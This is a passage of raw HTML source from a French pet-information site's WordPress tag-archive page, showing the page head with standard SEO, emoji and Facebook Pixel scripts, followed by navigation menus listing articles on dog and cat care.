

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanimobuzz.fr/tag/niche/
body_size: 15557
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.wanimobuzz.fr/xmlrpc.php"/>

		<title>niche Archives - WanimoBuzz</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="niche Archives - WanimoBuzz" />
<meta property="og:url" content="https://www.wanimobuzz.fr/tag/niche/" />
<meta property="og:site_name" content="WanimoBuzz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="niche Archives - WanimoBuzz" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux" href="https://www.wanimobuzz.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux des commentaires" href="https://www.wanimobuzz.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux de l’étiquette niche" href="https://www.wanimobuzz.fr/tag/niche/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanimobuzz.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css'  href='https://www.wanimobuzz.fr/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:700,400%7CRoboto:400,500,400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.wanimobuzz.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanimobuzz.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanimobuzz.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
			<link rel="amphtml" href="https://www.wanimobuzz.fr/amp/tag/niche"/>
			<meta property="fb:app_id" content="490190421364169"><meta property="fb:pages" content="92293786138" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1666997640002555');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1666997640002555&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
  fbq('track', 'ViewContent');
</script>

			<link rel="shortcut icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/32.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wanimobuzz.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/logo_buzz_horiz.png"
    },
    "url": "https:\/\/www.wanimobuzz.fr\/",
    "name": "WanimoBuzz",
    "description": "Le site d&#039;information de Wanimo"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "WanimoBuzz",
    "alternateName": "Le site d&#039;information de Wanimo",
    "url": "https:\/\/www.wanimobuzz.fr\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/f6af08f5d057eca8fae2e6121a29d107.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1623073409' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/bd9fba1f1693cd06d8069cf0d363305e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-270x270.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
#post-related {
    display: none;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive tag tag-niche tag-289 active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.4.7 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/animalerie.wanimo" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > J'aime </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/animalerie_wanimo" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/wanimo" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-22"><a target="_blank" href="https://www.wanimo.com/fr/">Boutique en ligne Wanimo.com (FR)</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-8418"><a href="https://www.wanimo.com/be/">Boutique en ligne Wanimo.com (BE)</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-23"><a target="_blank" href="https://www.secondechance.org">Adopter un animal</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-5453"><a href="https://www.wanimo.com/veterinaire/">Conseils vétérinaires</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/logo_buzz_horiz.png"
			     alt="WanimoBuzz" />

			<span class="site-title">WanimoBuzz - Le site d&#039;information de Wanimo</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_184012570 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="184012570"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="184012570" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
